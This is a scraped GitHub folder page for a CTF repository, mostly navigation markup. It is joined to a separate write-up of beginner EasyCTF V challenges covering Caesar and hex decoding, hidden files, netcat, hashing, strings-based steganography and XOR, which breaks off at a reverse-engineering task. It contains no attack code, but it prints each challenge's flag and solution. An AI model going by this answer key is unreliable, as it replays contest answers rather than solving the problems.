<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/AnisBoss/CTFs/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":102334842,"originating_url":"https://github.com/AnisBoss/CTFs/tree/master/AceBear%20Security%20Contest%20-%202018/welcome","user_id":null}}" data-hydro-click-hmac="b53be57e599d6352407589d3b2a3229968256d2b851d7e62228833cec18f1df7"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/AnisBoss/CTFs/refs" cache-key="v0:1504513197.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="QW5pc0Jvc3MvQ1RGcw==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/AnisBoss/CTFs/refs" cache-key="v0:1504513197.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="QW5pc0Jvc3MvQ1RGcw==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTFs</span></span></span><span>/</span><span><span>AceBear Security Contest - 2018</span></span><span>/</span>welcome<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTFs</span></span></span><span>/</span><span><span>AceBear Security Contest - 2018</span></span><span>/</span>welcome<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/AnisBoss/CTFs/tree-commit/535e1e5b04425e859058e8ef9450f4d76580728f/AceBear%20Security%20Contest%20-%202018/welcome" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/AnisBoss/CTFs/file-list/master/AceBear%20Security%20Contest%20-%202018/welcome"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>exploit.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
# EasyCTF_V WriteupThis repository serves as a writeup for EasyCTF_V solved by TheEmperors's team
## Discord
**Category:** Misc**Points:** 1**Description:**
>Join the Discord chat! Maybe if you use it enough, you'll find the flag.
**Hint:**
>The link to joining the Discord is on our Updates page ;) Make sure you read the info channel.
### Write-upWe joined the Discord #general channel related to the CTF and we saw the flag in the top of the page with the channel description
So the flag is : ```easyctf{Is_this_really_a_D1sc0rd_fl4g?}```.
___
## Intro: Hello, world!
**Category:** Intro**Points:** 10**Description:**
>Using your favorite language of choice, print Hello, world! to the output.> * For Python, consider the print function.> * For Java, consider System.out.println.> * For CXX, consider including stdio.h and using the printf function.
**Hint:**
>If you're not sure how to do this, try searching Google for how to make "Hello world!" programs in your language of choice.
### Write-upUsing Python2
```pythonprint "Hello world!"```___
## Intro: Linux
**Category:** Intro**Points:** 10**Description:**
>Log into the shell server! You can do this in your browser by clicking on the Shell server link in the dropdown in the top right corner, or using an SSH client by following the directions on that page.>Once you've logged in, you'll be in your home directory. We've hidden something there! Try to find it. :)
**Hint:**
>(no hint)
### Write-upWe should visit the [Shell Server](https://www.easyctf.com/chals/shell) section and connect to the remote server using our credentials or we just need to execute this command in a linux terminal:
```ssh [email protected]```
Then, we execute this command to list all the files located on our home directory:
```ls -lA```
Output:```user666@shell:~$ ls -lAtotal 1-rw-r--r-- 1 user666 ctfuser 41 Feb 7 13:41 .flag```
We found the flag file. So we show its content using this command:
```cat .flag```
Output:```user666@shell:~$ cat .flageasyctf{i_know_how_2_find_hidden_files!}```
So the flag is : ```easyctf{i_know_how_2_find_hidden_files!}```.
___
## The Oldest Trick in the Book
**Category:** Intro**Points:** 10**Description:**
>This is literally one of oldest tricks in the book. To be precise, from the year AD 56.>Crack me. ```lhzfjam{d3sj0t3_70_345fj7m_799h21}```
**Hint:**
>Et tu, Brute?
### Write-upThe flag format is easyctf{...} and we can see lhzfjam{...}. So it may be a caesar cipher.We try to brute force it 26 times and we can easily find the flag in 19th rotation.
So the flag is: ```easyctf{w3lc0m3_70_345yc7f_799a21}```___
## Intro: Web
**Category:** Intro**Points:** 10**Description:**
>The web goes well beyond the surface of the browser! Warm up your web-sleuthing skills with this challenge by finding the hidden flag on [this page](https://cdn.easyctf.com/328f49c7ab7b65a75c9e274f066435c6fe7fb0f207172a82da971348a7f05aec_index.html)!
Source code of this task: [here](resources/intro-10-web/index.html)
**Hint:**
>Not sure where to look? Try looking up 'source code', specifically related to web pages.
### Write-upIn this task the flag is not visible in the page:So we inspect the source code :And there we find the flag : ```easyctf{hidden_from_the_masses_11a8b2}```
___
## Soupreme Encoder
**Category:** Cryptography**Points:** 20**Description:**
>Decode this ```68657869745f6d6174655f3432386533653538623765623463636232633436```
**Hint:**
>It's encoded!
### Write-upIt looks like a hex code.Decoding it from hex to ascii, the plain text is: hexit_mate_428e3e58b7eb4ccb2c46So the flag is: ```easyctf{hexit_mate_428e3e58b7eb4ccb2c46}```___
## Intro: Netcat
**Category:** Intro**Points:** 20**Description:**
>I've got a little flag for you! Connect to ```c1.easyctf.com:12481``` to get it, but you can't use your browser!>(Don't know how to connect? Look up TCP clients like Netcat. Hint: the Shell server has Netcat installed already!)>Here's your player key: ```3770529```. Several challenges might ask you for one, so you can get a unique flag!
**Hint:**
>(No hint)
### Write-upJust try to connect to that address using netcat in your shell terminal:
```nc c1.easyctf.com 12481```
Output:```enter your player key:```So you should provied the key:```enter your player key: 3770529```
Output:```thanks! here's your key: easyctf{hello_there!_C06DFE0d60723Bec}```
So the flag is : ```easyctf{hello_there!_C06DFE0d60723Bec}```___
## Intro: Hashing
**Category:** Miscellaneous**Points:** 20**Description:**
>Cryptographic hashes are pretty cool! Take the SHA-512 hash of [this file](resources/miscellaneous-20-hashing/image.png), and submit it as your flag.
**Hint:**
>Try searching the web to find out what SHA-512 is.
### Write-upJust hash that file using an online tool : ```ce53d733c0d7738c7a390c21ef65e8b4746795d6d6c2b8269c810bc53784bfebfeaefbc6b66e95b84b5d2eed9ae72169b960ba5ee50846233935dc903476a20f```.
So the flag is : ```easyctf{ce53d733c0d7738c7a390c21ef65e8b4746795d6d6c2b8269c810bc53784bfebfeaefbc6b66e95b84b5d2eed9ae72169b960ba5ee50846233935dc903476a20f}```.
___
## Programming: Exclusive
**Category:** Programming**Points:** 20**Description:**
>Given two integers a and b, return a xor b. Remember, the xor operator is a bitwise operator that's usually represented by the ^ character.>For example, if your input was 5 7, then you should print 2.
**Hint:**
>(No hint)
### Write-upThe best solution was provided by the original write-up: [here](https://github.com/EasyCTF/easyctf-iv-problems/blob/master/prog_xor/grader.py):
```python#Original EasyCTF_V write-upa, b = map(int, input().split(" "))print(a ^ b)```
___
## Haystack
**Category:** Forensics**Points:** 30**Description:**
>There's a flag hidden in this [haystack](resources/forensics-30-haystack/haystack.txt).
**Hint:**
>(No hint)
### Write-upWe search in that txt file the word "easyctf{" and so the flag found is : ```easyctf{iBfbRnwyuEImrogHTqVHFgMvL}```
___
## Look At Flag
**Category:** Forensics**Points:** 30**Description:**
>What is the flag? [flag](resources/forensics-30-look_at_flag/flag.txt)
**Hint:**
>What is this file?
### Write-upWe open that txt file in the browser.
Fortunately the browser detects images even with the .txt extension.
If you can't see the flag, just you have to change the file extension to .png.
Why .png extension ? Just run the command ```file flag.txt``` to know the type of file from the header bytes.
So the flag is : ```easyctf{FLaaaGGGGGg}```.
___
## EzSteg
**Category:** Forensics**Points:** 30**Description:**
>There appears to be a message beyond what you can see in [soupculents.jpg](resources/forensics-30-ezsteg/soupculents.jpg).
**Hint:**
>The description is a hint.
### Write-upWe have to run this command to extract the flag from image source code:```strings soupculents.jpg | grep easyctf```We can find the flag in the output:
So the flag is ```easyctf{l00k_at_fil3_sigS}```.
___
## Intro: Reverse Engineering
**Category:** Intro**Points:** 30**Description:**
>What does this [Python program](resources/intro-30-reverse_engineering/mystery.py) do? And more specifically, what input would give this output?>```6513c2b1c2bac3835f0cc28a5b6ac2abc2b9c2bfc381c39b7613c3bac2b3c2a17f7ac29f00c3aa46c2b9c2a6```
**Hint:**
>(No hint)
### Write-upWe have to reverse that cipher text. So we need to add just one line to the python file:
**[solution.py](resources/intro-30-reverse_engineering/solution.py)**
